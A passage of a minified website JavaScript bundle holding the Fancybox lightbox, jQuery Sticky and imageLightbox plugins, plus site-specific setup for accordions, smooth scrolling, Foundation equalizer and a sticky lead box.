e=r.current&&r.current.locked||!1,i={x:o.scrollLeft(),y:o.scrollTop()};return e?(i.w=e[0].clientWidth,i.h=e[0].clientHeight):(i.w=d&&t.innerWidth?t.innerWidth:o.width(),i.h=d&&t.innerHeight?t.innerHeight:o.height()),i},unbindEvents:function(){r.wrap&&u(r.wrap)&&r.wrap.unbind(".fb"),s.unbind(".fb"),o.unbind(".fb")},bindEvents:function(){var t,e=r.current;e&&(o.bind("orientationchange.fb"+(d?"":" resize.fb")+(e.autoCenter&&!e.locked?" scroll.fb":""),r.update),(t=e.keys)&&s.bind("keydown.fb",(function(a){var o=a.which||a.keyCode,s=a.target||a.srcElement;if(27===o&&r.coming)return!1;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||s&&(s.type||i(s).is("[contenteditable]"))||i.each(t,(function(t,s){return e.group.length>1&&s[o]!==n?(r[t](s[o]),a.preventDefault(),!1):i.inArray(o,s)>-1?(r[t](),a.preventDefault(),!1):void 0}))})),i.fn.mousewheel&&e.mouseWheel&&r.wrap.bind("mousewheel.fb",(function(t,n,a,o){for(var s=t.target||null,l=i(s),c=!1;l.length&&!(c||l.is(".fancybox-skin")||l.is(".fancybox-wrap"));)c=f(l[0]),l=i(l).parent();0===n||c||r.group.length>1&&!e.canShrink&&(o>0||a>0?r.prev(o>0?"down":"left"):(o<0||a<0)&&r.next(o<0?"up":"right"),t.preventDefault())})))},trigger:function(t,e){var n,a=e||r.coming||r.current;if(a){if(i.isFunction(a[t])&&(n=a[t].apply(a,Array.prototype.slice.call(arguments,1))),!1===n)return!1;a.helpers&&i.each(a.helpers,(function(e,n){n&&r.helpers[e]&&i.isFunction(r.helpers[e][t])&&r.helpers[e][t](i.extend(!0,{},r.helpers[e].defaults,n),a)})),s.trigger(t)}},isImage:function(t){return h(t)&&t.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(t){return h(t)&&t.match(/\.(swf)((\?|#).*)?$/i)},_start:function(t){var e,n,a,o,s,l={};if(t=g(t),!(e=r.group[t]||null))return!1;if(o=(l=i.extend(!0,{},r.opts,e)).margin,s=l.padding,"number"===i.type(o)&&(l.margin=[o,o,o,o]),"number"===i.type(s)&&(l.padding=[s,s,s,s]),l.modal&&i.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=r.group,l.index=t,r.coming=l,!1!==r.trigger("beforeLoad")){if(a=l.type,n=l.href,!a)return r.coming=null,!(!r.current||!r.router||"jumpto"===r.router)&&(r.current.index=t,r[r.router](r.direction));if(r.isActive=!0,"image"!==a&&"swf"!==a||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===a&&(l.aspectRatio=!0),"iframe"===a&&d&&(l.scrolling="scroll"),l.wrap=i(l.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+a+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),i.extend(l,{skin:i(".fancybox-skin",l.wrap),outer:i(".fancybox-outer",l.wrap),inner:i(".fancybox-inner",l.wrap)}),i.each(["Top","Right","Bottom","Left"],(function(t,e){l.skin.css("padding"+e,m(l.padding[t]))})),r.trigger("onReady"),"inline"===a||"html"===a){if(!l.content||!l.content.length)return r._error("content")}else if(!n)return r._error("href");"image"===a?r._loadImage():"ajax"===a?r._loadAjax():"iframe"===a?r._loadIframe():r._afterLoad()}else r.coming=null},_error:function(t){i.extend(r.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:t,content:r.coming.tpl.error}),r._afterLoad()},_loadImage:function(){var t=r.imgPreload=new Image;t.onload=function(){this.onload=this.onerror=null,r.coming.width=this.width/r.opts.pixelRatio,r.coming.height=this.height/r.opts.pixelRatio,r._afterLoad()},t.onerror=function(){this.onload=this.onerror=null,r._error("image")},t.src=r.coming.href,!0!==t.complete&&r.showLoading()},_loadAjax:function(){var t=r.coming;r.showLoading(),r.ajaxLoad=i.ajax(i.extend({},t.ajax,{url:t.href,error:function(t,e){r.coming&&"abort"!==e?r._error("ajax",t):r.hideLoading()},success:function(e,i){"success"===i&&(t.content=e,r._afterLoad())}}))},_loadIframe:function(){var t=r.coming,e=i(t.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":t.iframe.scrolling).attr("src",t.href);i(t.wrap).bind("onReset",(function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(t){}})),t.iframe.preload&&(r.showLoading(),e.one("load",(function(){i(this).data("ready",1),d||i(this).bind("load.fb",r.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),r._afterLoad()}))),t.content=e.appendTo(t.inner),t.iframe.preload||r._afterLoad()},_preloadImages:function(){var t,e,i=r.group,n=r.current,a=i.length,o=n.preload?Math.min(n.preload,a-1):0;for(e=1;e<=o;e+=1)"image"===(t=i[(n.index+e)%a]).type&&t.href&&((new Image).src=t.href)},_afterLoad:function(){var t,e,n,a,o,s,l=r.coming,c=r.current,d="fancybox-placeholder";if(r.hideLoading(),l&&!1!==r.isActive){if(!1===r.trigger("afterLoad",l,c))return l.wrap.stop(!0).trigger("onReset").remove(),void(r.coming=null);switch(c&&(r.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),r.unbindEvents(),t=l,e=l.content,n=l.type,a=l.scrolling,i.extend(r,{wrap:t.wrap,skin:t.skin,outer:t.outer,inner:t.inner,current:t,previous:c}),o=t.href,n){case"inline":case"ajax":case"html":t.selector?e=i("<div>").html(e).find(t.selector):u(e)&&(e.data(d)||e.data(d,i('<div class="'+d+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",(function(){i(this).find(e).length&&e.hide().replaceAll(e.data(d)).data(d,!1)})));break;case"image":e=t.tpl.image.replace("{href}",o);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+o+'"></param>',s="",i.each(t.swf,(function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',s+=" "+t+'="'+i+'"'})),e+='<embed src="'+o+'" type="application/x-shockwave-flash" width="100%" height="100%"'+s+"></embed></object>"}u(e)&&e.parent().is(t.inner)||t.inner.append(e),r.trigger("beforeShow"),t.inner.css("overflow","yes"===a?"scroll":"no"===a?"hidden":a),r._setDimension(),r.reposition(),r.isOpen=!1,r.coming=null,r.bindEvents(),r.isOpened?c.prevMethod&&r.transitions[c.prevMethod]():i(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),r.transitions[r.isOpened?t.nextMethod:t.openMethod](),r._preloadImages()}},_setDimension:function(){var t,e,n,a,o,s,l,c,d,u,h,f,v,y,x,b,w,_=r.getViewport(),k=0,C=r.wrap,S=r.skin,T=r.inner,E=r.current,A=E.width,M=E.height,W=E.minWidth,q=E.minHeight,P=E.maxWidth,N=E.maxHeight,F=E.scrolling,L=E.scrollOutside?E.scrollbarWidth:0,D=E.margin,O=g(D[1]+D[3]),I=g(D[0]+D[2]);if(C.add(S).add(T).width("auto").height("auto").removeClass("fancybox-tmp"),o=O+(n=g(S.outerWidth(!0)-S.width())),s=I+(a=g(S.outerHeight(!0)-S.height())),l=p(A)?(_.w-o)*g(A)/100:A,c=p(M)?(_.h-s)*g(M)/100:M,"iframe"===E.type){if(b=E.content,E.autoHeight&&1===b.data("ready"))try{b[0].contentWindow.document.location&&(T.width(l).height(9999),w=b.contents().find("body"),L&&w.css("overflow-x","hidden"),c=w.outerHeight(!0))}catch(t){}}else(E.autoWidth||E.autoHeight)&&(T.addClass("fancybox-tmp"),E.autoWidth||T.width(l),E.autoHeight||T.height(c),E.autoWidth&&(l=T.width()),E.autoHeight&&(c=T.height()),T.removeClass("fancybox-tmp"));if(A=g(l),M=g(c),h=l/c,W=g(p(W)?g(W,"w")-o:W),P=g(p(P)?g(P,"w")-o:P),q=g(p(q)?g(q,"h")-s:q),d=P,u=N=g(p(N)?g(N,"h")-s:N),E.fitToView&&(P=Math.min(_.w-o,P),N=Math.min(_.h-s,N)),y=_.w-O,x=_.h-I,E.aspectRatio?(A>P&&(M=g((A=P)/h)),M>N&&(A=g((M=N)*h)),A<W&&(M=g((A=W)/h)),M<q&&(A=g((M=q)*h))):(A=Math.max(W,Math.min(A,P)),E.autoHeight&&"iframe"!==E.type&&(T.width(A),M=T.height()),M=Math.max(q,Math.min(M,N))),E.fitToView)if(T.width(A).height(M),C.width(A+n),f=C.width(),v=C.height(),E.aspectRatio)for(;(f>y||v>x)&&A>W&&M>q&&!(k++>19);)M=Math.max(q,Math.min(N,M-10)),(A=g(M*h))<W&&(M=g((A=W)/h)),A>P&&(M=g((A=P)/h)),T.width(A).height(M),C.width(A+n),f=C.width(),v=C.height();else A=Math.max(W,Math.min(A,A-(f-y))),M=Math.max(q,Math.min(M,M-(v-x)));L&&"auto"===F&&M<c&&A+n+L<y&&(A+=L),T.width(A).height(M),C.width(A+n),f=C.width(),v=C.height(),t=(f>y||v>x)&&A>W&&M>q,e=E.aspectRatio?A<d&&M<u&&A<l&&M<c:(A<d||M<u)&&(A<l||M<c),i.extend(E,{dim:{width:m(f),height:m(v)},origWidth:l,origHeight:c,canShrink:t,canExpand:e,wPadding:n,hPadding:a,wrapSpace:v-S.outerHeight(!0),skinSpace:S.height()-M}),!b&&E.autoHeight&&M>q&&M<N&&!e&&T.height("auto")},_getPosition:function(t){var e=r.current,i=r.getViewport(),n=e.margin,a=r.wrap.width()+n[1]+n[3],o=r.wrap.height()+n[0]+n[2],s={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&o<=i.h&&a<=i.w?s.position="fixed":e.locked||(s.top+=i.y,s.left+=i.x),s.top=m(Math.max(s.top,s.top+(i.h-o)*e.topRatio)),s.left=m(Math.max(s.left,s.left+(i.w-a)*e.leftRatio)),s},_afterZoomIn:function(){var t=r.current;t&&(r.isOpen=r.isOpened=!0,r.wrap.css("overflow","visible").addClass("fancybox-opened"),r.update(),(t.closeClick||t.nextClick&&r.group.length>1)&&r.inner.css("cursor","pointer").bind("click.fb",(function(e){i(e.target).is("a")||i(e.target).parent().is("a")||(e.preventDefault(),r[t.closeClick?"close":"next"]())})),t.closeBtn&&i(t.tpl.closeBtn).appendTo(r.skin).bind("click.fb",(function(t){t.preventDefault(),r.close()})),t.arrows&&r.group.length>1&&((t.loop||t.index>0)&&i(t.tpl.prev).appendTo(r.outer).bind("click.fb",r.prev),(t.loop||t.index<r.group.length-1)&&i(t.tpl.next).appendTo(r.outer).bind("click.fb",r.next)),r.trigger("afterShow"),t.loop||t.index!==t.group.length-1?r.opts.autoPlay&&!r.player.isActive&&(r.opts.autoPlay=!1,r.play()):r.play(!1))},_afterZoomOut:function(t){t=t||r.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(r,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),r.trigger("afterClose",t)}}),r.transitions={getOrigPosition:function(){var t=r.current,e=t.element,i=t.orig,n={},a=50,o=50,s=t.hPadding,l=t.wPadding,c=r.getViewport();return!i&&t.isDom&&e.is(":visible")&&((i=e.find("img:first")).length||(i=e)),u(i)?(n=i.offset(),i.is("img")&&(a=i.outerWidth(),o=i.outerHeight())):(n.top=c.y+(c.h-o)*t.topRatio,n.left=c.x+(c.w-a)*t.leftRatio),("fixed"===r.wrap.css("position")||t.locked)&&(n.top-=c.y,n.left-=c.x),n={top:m(n.top-s*t.topRatio),left:m(n.left-l*t.leftRatio),width:m(a+l),height:m(o+s)}},step:function(t,e){var i,n,a=e.prop,o=r.current,s=o.wrapSpace,l=o.skinSpace;"width"!==a&&"height"!==a||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),r.isClosing&&(i=1-i),n=t-("width"===a?o.wPadding:o.hPadding),r.skin[a](g("width"===a?n:n-s*i)),r.inner[a](g("width"===a?n:n-s*i-l*i)))},zoomIn:function(){var t=r.current,e=t.pos,n=t.openEffect,a="elastic"===n,o=i.extend({opacity:1},e);delete o.position,a?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===n&&(e.opacity=.1),r.wrap.css(e).animate(o,{duration:"none"===n?0:t.openSpeed,easing:t.openEasing,step:a?this.step:null,complete:r._afterZoomIn})},zoomOut:function(){var t=r.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),r.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:r._afterZoomOut})},changeIn:function(){var t,e=r.current,i=e.nextEffect,n=e.pos,a={opacity:1},o=r.direction,s=200;n.opacity=.1,"elastic"===i&&(t="down"===o||"up"===o?"top":"left","down"===o||"right"===o?(n[t]=m(g(n[t])-s),a[t]="+=200px"):(n[t]=m(g(n[t])+s),a[t]="-=200px")),"none"===i?r._afterZoomIn():r.wrap.css(n).animate(a,{duration:e.nextSpeed,easing:e.nextEasing,complete:r._afterZoomIn})},changeOut:function(){var t=r.previous,e=t.prevEffect,n={opacity:.1},a=r.direction;"elastic"===e&&(n["down"===a||"up"===a?"top":"left"]=("up"===a||"left"===a?"-":"+")+"=200px"),t.wrap.animate(n,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},r.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(r.coming?r.coming.parent:t.parent),this.fixed=!1,t.fixed&&r.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(o.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",(function(t){if(i(t.target).hasClass("fancybox-overlay"))return r.isActive?r.close():e.close(),!1})),this.overlay.css(t.css).show()},close:function(){var t,e;o.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),t=o.scrollTop(),e=o.scrollLeft(),this.el.removeClass("fancybox-lock"),o.scrollTop(t).scrollLeft(e)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),s.width()>t&&(i=s.width())):s.width()>o.width()&&(i=s.width()),this.overlay.width(i).height(s.height())},onReady:function(t,e){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(t),t.locked&&this.fixed&&e.fixed&&(n||(this.margin=s.height()>o.height()&&i("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var n,a;e.locked&&(!1!==this.margin&&(i("*").filter((function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")})).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=o.scrollTop(),a=o.scrollLeft(),this.el.addClass("fancybox-lock"),o.scrollTop(n).scrollLeft(a)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!r.coming&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},r.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,n,a=r.current,o=a.title,s=t.type;if(i.isFunction(o)&&(o=o.call(a.element,a)),h(o)&&""!==i.trim(o)){switch(e=i('<div class="fancybox-title fancybox-title-'+s+'-wrap">'+o+"</div>"),s){case"inside":n=r.skin;break;case"outside":n=r.wrap;break;case"over":n=r.inner;break;default:n=r.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),r.current.margin[2]+=Math.abs(g(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(t){var e,n=i(this),a=this.selector||"",o=function(o){var s,l,c=i(this).blur(),d=e;o.ctrlKey||o.altKey||o.shiftKey||o.metaKey||c.is(".fancybox-wrap")||(s=t.groupAttr||"data-fancybox-group",(l=c.attr(s))||(s="rel",l=c.get(0)[s]),l&&""!==l&&"nofollow"!==l&&(d=(c=(c=a.length?i(a):n).filter("["+s+'="'+l+'"]')).index(this)),t.index=d,!1!==r.open(c,t)&&o.preventDefault())};return e=(t=t||{}).index||0,a&&!1!==t.live?s.undelegate(a,"click.fb-start").delegate(a+":not('.fancybox-item, .fancybox-nav')","click.fb-start",o):n.unbind("click.fb-start").bind("click.fb-start",o),this.filter("[data-fancybox-start=1]").trigger("click"),this},s.ready((function(){var e,o,s,l;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),n=e.innerWidth()-e.height(99).innerWidth();return t.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=(s=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),l=20===s[0].offsetTop||15===s[0].offsetTop,s.remove(),l)),i.extend(r.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),e=i(t).width(),a.addClass("fancybox-lock-test"),o=i(t).width(),a.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(o-e)+"px;}</style>").appendTo("head")}))}(window,document,jQuery),function(t){var e=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1},a=t(window),o=t(document),s=[],r=a.height(),l=function(){for(var e=a.scrollTop(),i=o.height(),n=i-r,l=e>n?n-e:0,c=0;c<s.length;c++){var d=s[c];if(e<=d.stickyWrapper.offset().top-d.topSpacing-l)null!==d.currentTop&&(d.stickyElement.css({width:"",position:"",top:""}),d.stickyElement.parent().removeClass(d.className),d.stickyElement.trigger("sticky-end",[d]),d.currentTop=null);else{var u,h=i-d.stickyElement.outerHeight()-d.topSpacing-d.bottomSpacing-e-l;if(h<0?h+=d.topSpacing:h=d.topSpacing,d.currentTop!=h)d.getWidthFrom?u=t(d.getWidthFrom).width()||null:d.widthFromWrapper&&(u=d.stickyWrapper.width()),null==u&&(u=d.stickyElement.width()),d.stickyElement.css("width",u).css("position","fixed").css("top",h),d.stickyElement.parent().addClass(d.className),null===d.currentTop?d.stickyElement.trigger("sticky-start",[d]):d.stickyElement.trigger("sticky-update",[d]),d.currentTop===d.topSpacing&&d.currentTop>h||null===d.currentTop&&h<d.topSpacing?d.stickyElement.trigger("sticky-bottom-reached",[d]):null!==d.currentTop&&h===d.topSpacing&&d.currentTop<h&&d.stickyElement.trigger("sticky-bottom-unreached",[d]),d.currentTop=h}}},c=function(){r=a.height();for(var e=0;e<s.length;e++){var i=s[e],n=null;i.getWidthFrom?!0===i.responsiveWidth&&(n=t(i.getWidthFrom).width()):i.widthFromWrapper&&(n=i.stickyWrapper.width()),null!=n&&i.stickyElement.css("width",n)}},d={init:function(e){var i=t.extend({},n,e);return this.each((function(){var e=t(this),a=e.attr("id"),o=e.outerHeight(),r=a?a+"-"+n.wrapperClassName:n.wrapperClassName,l=t("<div></div>").attr("id",r).addClass(i.wrapperClassName);e.wrapAll(l);var c=e.parent();i.center&&c.css({width:e.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"==e.css("float")&&e.css({float:"none"}).parent().css({float:"right"}),c.css("height",o),i.stickyElement=e,i.stickyWrapper=c,i.currentTop=null,s.push(i)}))},update:l,unstick:function(e){return this.each((function(){for(var e=t(this),n=-1,a=s.length;a-- >0;)s[a].stickyElement.get(0)===this&&(i.call(s,a,1),n=a);-1!=n&&(e.unwrap(),e.css({width:"",position:"",top:"",float:""}))}))}};window.addEventListener?(window.addEventListener("scroll",l,!1),window.addEventListener("resize",c,!1)):window.attachEvent&&(window.attachEvent("onscroll",l),window.attachEvent("onresize",c)),t.fn.sticky=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.init.apply(this,arguments)},t.fn.unstick=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.unstick.apply(this,arguments)},t((function(){setTimeout(l,0)}))}(jQuery),function(t,e,i,n){var a=function(){var t;return""==(t=(t=i.body||i.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},o=!1!==a(),s=function(t,e,i){var n={},o=a();n[o+"transform"]="translateX("+e+")",n[o+"transition"]=o+"transform "+i+"s linear",t.css(n)},r="ontouchstart"in e,l=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,c=function(t){if(r)return!0;if(!l||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(n){n=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},n);var a=t([]),d=t(),u=t(),h=0,p=0,f=0,g=!1,m=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+n.allowedTypes+")$","i").test(t(e).attr("href"))},v=function(){if(!u.length)return!0;var i=.8*t(e).width(),n=.9*t(e).height(),a=new Image;a.src=u.attr("src"),a.onload=function(){if(h=a.width,p=a.height,h>i||p>n){var o=h/p>i/n?h/i:p/n;h/=o,p/=o}u.css({width:h+"px",height:p+"px",top:(t(e).height()-p)/2+"px",left:(t(e).width()-h)/2+"px"})}},y=function(e){if(g)return!1;if(e=void 0!==e&&("left"==e?1:-1),u.length){if(!1!==e&&(a.length<2||!0===n.quitOnEnd&&(-1===e&&0==a.index(d)||1===e&&a.index(d)==a.length-1)))return b(),!1;var i={opacity:0};o?s(u,100*e-f+"px",n.animationSpeed/1e3):i.left=parseInt(u.css("left"))+100*e+"px",u.animate(i,n.animationSpeed,(function(){x()})),f=0}g=!0,!1!==n.onLoadStart&&n.onLoadStart(),setTimeout((function(){u=t("<img "+n.selector+" />").attr("src",d.attr("href")).load((function(){u.appendTo("body"),v();var i={opacity:1};if(u.css("opacity",0),o)s(u,-100*e+"px",0),setTimeout((function(){s(u,"0px",n.animationSpeed/1e3)}),50);else{var r=parseInt(u.css("left"));i.left=r+"px",u.css("left",r-100*e+"px")}if(u.animate(i,n.animationSpeed,(function(){g=!1,!1!==n.onLoadEnd&&n.onLoadEnd()})),n.preloadNext){var l=a.eq(a.index(d)+1);l.length||(l=a.eq(0)),t("<img />").attr("src",l.attr("href")).load()}})).error((function(){!1!==n.onLoadEnd&&n.onLoadEnd()}));var i=0,r=0,p=0;u.on(l?"pointerup MSPointerUp":"click",(function(t){if(t.preventDefault(),n.quitOnImgClick)return b(),!1;if(c(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(d=a.eq(a.index(d)-(h/2>e?1:-1))).length||(d=a.eq(h/2>e?a.length:0)),y(h/2>e?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;o&&(p=parseInt(u.css("left"))),i=t.originalEvent.pageX||t.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;t.preventDefault(),r=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,f=i-r,o?s(u,-f+"px",0):u.css("left",p-f+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;Math.abs(f)>50?((d=a.eq(a.index(d)-(f<0?1:-1))).length||(d=a.eq(f<0?a.length:0)),y(f>0?"right":"left")):o?s(u,"0px",n.animationSpeed/1e3):u.animate({left:p+"px"},n.animationSpeed/2)}))}),n.animationSpeed+100)},x=function(){if(!u.length)return!1;u.remove(),u=t()},b=function(){if(!u.length)return!1;u.animate({opacity:0},n.animationSpeed,(function(){x(),g=!1,!1!==n.onEnd&&n.onEnd()}))};return t(e).on("resize",v),n.quitOnDocClick&&t(i).on(r?"touchend":"click",(function(e){u.length&&!t(e.target).is(u)&&b()})),n.enableKeyboard&&t(i).on("keyup",(function(t){if(!u.length)return!0;t.preventDefault(),27==t.keyCode&&b(),37!=t.keyCode&&39!=t.keyCode||((d=a.eq(a.index(d)-(37==t.keyCode?1:-1))).length||(d=a.eq(37==t.keyCode?a.length:0)),y(37==t.keyCode?"left":"right"))})),t(i).on("click",this.selector,(function(e){return!m(this)||(e.preventDefault(),!g&&(g=!1,!1!==n.onStart&&n.onStart(),d=t(this),void y()))})),this.each((function(){if(!m(this))return!0;a=a.add(t(this))})),this.switchImageLightbox=function(t){var e=a.eq(t);if(e.length){var i=a.index(d);d=e,y(t<i?"left":"right")}return this},this.quitImageLightbox=function(){return b(),this},this}}(jQuery,window,document),$((function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},i="a[data-imagelightbox]",n=$(i).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=n,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),t.quitImageLightbox(),!1})),function(t,e){var i=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');i.appendTo("body"),i.on("click touchend",(function(i){i.preventDefault();var n=$(this),a=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return n.hasClass("imagelightbox-arrow-left")?(a-=1,$(e).eq(a).length||(a=$(e).length)):(a+=1,$(e).eq(a).length||(a=0)),t.switchImageLightbox(a),!1}))}(n,i)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;(e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt")).length>0&&$('<div id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})})),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").click((function(){var t=$(this).parent(".accordion-wrap");return t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn"),!1}))})),$((function(){$("a[href*=#]:not([href=#],[href^=#panel])").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if((t=t.length?t:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:t.offset().top},1e3),!1}}))})),$(window).load((function(){$(document).foundation({equalizer:{before_height_change:function(){},after_height_change:function(){}}})})),$(document).ready((function(){$(document).foundation("equalizer","reflow"),setDataSelect(),detachCouponH1(),$(".form-cd-name-first input").attr("placeholder","First"),$(".form-cd-name-last input").attr("placeholder","Last"),$(".image-gallery").fancybox({openEffect:"none",closeEffect:"none"}),$(".off-canvas-menu").html()&&offCanvasLinkCopy(),FastClick.attach(document.body),determineWindowSize(),$("#page-id-1").length&&$(".callout-grid").hover((function(){$(this).addClass("hovered")}),(function(){$(".callout-grid").removeClass("hovered")})),window.desktop&&$(".sub-page #lead_box").sticky({bottomSpacing:750}),$(window).resize((function(){$(window).width()<=window.desktopSize&&window.desktop?(window.desktop=!1,$(".sub-page #lead_box").unstick()):$(window).width()>window.desktopSize&&!window.desktop&&(window.desktop=!0,$(".sub-page #lead_box").sticky({bottomSpacing:750}))}))}));var calculateGutter=function(t,e){var i=($(window).width()-$("."+t+" .row").width())/2;$("."+e).css("width",i)};